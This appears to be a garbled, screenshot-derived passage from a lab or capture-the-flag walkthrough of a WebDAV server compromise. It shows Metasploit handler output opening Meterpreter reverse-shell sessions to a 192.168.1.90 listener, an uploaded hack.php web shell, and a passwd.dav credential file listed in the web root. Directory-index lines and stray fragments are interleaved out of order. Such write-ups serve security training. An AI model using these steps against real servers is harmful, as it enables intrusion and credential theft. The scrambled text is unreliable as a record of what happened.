 Index of /webdav
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:3000
[*] Meterpreter session 5 opened (192.168.1.90:3000 → 192.168.1.105:42288)
at 2022-04-26 04:13:50 -0700
[*] Meterpreter session 6 opened (192.168.1.90:3000 → 192.168.1.105:42290)
at 2022-04-26 04:13:51 -0700
Parent Directory
found
hack.php 2022-04-26 11:02
meterpreter > pwd
/var/www/webdav
passwd.dav 2019-05-07 18:19
meterpreter > ls
Listing: /var/www/webdav
========================
Apache/2.4.29 (Ubuntu) Server at 192.1
payload
outputting raw payload
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 30688 fil 2022-04-26 04:02:06 -0700 hack.php
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
meterpreter >